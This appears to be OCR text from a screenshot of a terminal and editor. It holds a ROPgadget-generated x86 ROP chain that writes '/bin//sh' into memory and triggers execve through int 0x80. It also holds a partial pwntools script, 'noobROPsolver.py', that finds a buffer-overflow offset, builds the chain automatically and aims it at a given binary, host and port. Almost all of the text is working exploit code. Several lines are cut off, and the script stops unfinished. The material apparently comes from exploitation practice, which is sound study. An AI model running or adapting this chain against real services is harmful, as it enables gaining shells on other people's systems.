 vagrant2 — vagrant@vagrant-ubuntu-trusty-64: /home/ubuntu/shared/autoROP — ..hared/autoROP — ssh...
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806feaa) # pop edx ; ret
p += pack('<I', 0x080eb060) # @ .data
p += pack('<I', 0x080b94a6) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x080558ab) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806feaa) # pop edx ; ret
p += pack('<I', 0x080eb064) # @ .data + 4
p += pack('<I', 0x080b94a6) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x080558ab) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806feaa) # pop edx ; ret
p += pack('<I', 0x080eb068) # @ .data + 8
p += pack('<I', 0x08049583) # xor eax, eax ; ret
p += pack('<I', 0x080558ab) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481d1) # pop ebx ; ret
p += pack('<I', 0x080eb060) # @ .data
p += pack('<I', 0x0806fed1) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080eb068) # @ .data + 8
p += pack('<I', 0x080eb060) # padding without overwrite ebx
p += pack('<I', 0x0806feaa) # pop edx ; ret
p += pack('<I', 0x080eb068) # @ .data + 8
p += pack('<I', 0x08049583) # xor eax, eax ; ret
p += pack('<I', 0x0807b48f) # inc eax ; ret
p += pack('<I', 0x0807b48f) # inc eax ; ret
p += pack('<I', 0x0807b48f) # inc eax ; ret
p += pack('<I', 0x0807b48f) # inc eax ; ret
p += pack('<I', 0x0807b48f) # inc eax ; ret
p += pack('<I', 0x0807b48f) # inc eax ; ret
p += pack('<I', 0x0807b48f) # inc eax ; ret
p += pack('<I', 0x0807b48f) # inc eax ; ret
p += pack('<I', 0x0807b48f) # inc eax ; ret
p += pack('<I', 0x0807b48f) # inc eax ; ret
p += pack('<I', 0x0807b48f) # inc eax ; ret
p += pack('<I', 0x0806da85) # int 0x80
vagrant-ubuntu-trusty-64 :: shared/autoROP »
noobROPsolver.py
UNREGISTERED
noobROPsolver.py
1 #!/usr/bin/env python
2
3 from pwn import *
4 from subprocess import Popen, PIPE
5 import sys
6
7 context.log_level = "DEBUG"
8
9 if len(sys.argv) != 4:
10 print("USAGE {} [BINARY] [HOST] [PORT]".format(sys.argv[0
11 exit(0)
12
13 context.binary = sys.argv[1]
14 host = sys.argv[2]
15 port = sys.argv[3]
16
17 t = process(context.binary.path)
18 t.sendline(cyclic(1024))
19 t.wait()
20 t.close()
21
22 core = Coredump("./core")
23 off = cyclic_find(core.fault_addr)
24
25 log.info("Offset found: {}".format(off))
26
27 stdout = Popen(["ROPgadget", "--ropchain", "--binary", contex
28 pycode = stdout[stdout.find("#!"):].replace("\t", "")
29 exec(pycode)
30
31 ropchain =
Line 31, Column 12
Tab Size: 4
Python